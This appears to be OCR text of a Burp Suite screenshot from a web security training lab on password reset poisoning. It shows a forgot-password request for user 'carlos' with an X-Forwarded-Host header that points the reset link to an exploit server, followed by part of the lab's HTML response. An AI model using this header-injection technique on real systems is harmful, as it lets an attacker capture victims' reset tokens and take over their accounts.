 Send
Cancel
Target: https://0a1300790498346480592d84006000c8.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 POST /forgot-password HTTP/2
2 Host: 0a1300790498346480592d84006000c8.web-security-academy.net
3 Cookie: session=DJ4390iRxwiznpxoeLhY4efypP6JvSRG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Origin: https://0a1300790498346480592d84006000c8.web-security-academy.net
11 Referer:
https://0a1300790498346480592d84006000c8.web-security-academy.net/forgot-p
assword
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 X-Forwarded-Host:
exploit-0ab000fe042a34e080e72cd001260093.exploit-server.net
19
20 username=carlos
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2863
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Password reset poisoning via middleware
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Password reset poisoning via middleware
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0ab000fe042a34e080e72cd001260093.exploit-serve
r.net'>
Go to exploit server
</a>
23 <a class=link-back href='
Search
0 highlights
Inspector
Notes